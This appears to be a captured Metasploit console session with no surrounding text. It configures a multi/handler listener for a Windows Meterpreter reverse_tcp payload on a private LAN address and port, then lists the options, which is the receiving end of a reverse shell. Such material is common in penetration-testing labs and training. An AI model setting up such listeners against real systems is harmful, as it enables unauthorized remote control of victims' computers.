 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.0.103
LHOST => 192.168.0.103
msf5 exploit(multi/handler) > set LPORT 54321
LPORT => 54321
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.103    yes       The listen address (an interface may be specified)
LPORT     54321            yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target